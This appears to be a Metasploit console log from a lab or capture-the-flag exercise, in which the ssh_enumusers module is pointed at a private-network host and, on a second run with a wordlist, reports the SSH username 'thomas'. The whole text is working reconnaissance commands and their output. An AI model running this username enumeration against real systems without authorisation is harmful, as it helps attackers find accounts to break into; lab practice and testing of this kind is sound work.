 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 192.168.228.133
RHOSTS => 192.168.228.133
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[-] Auxiliary aborted due to failure: bad-config: Please populate DB_ALL_USERS, USER_FILE, USERNAME
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
USER_FILE => /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.228.133:22 - SSH - Using malformed packet technique
[*] 192.168.228.133:22 - SSH - Checking for false positives
[*] 192.168.228.133:22 - SSH - Starting scan
[+] 192.168.228.133:22 - SSH - User 'thomas' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >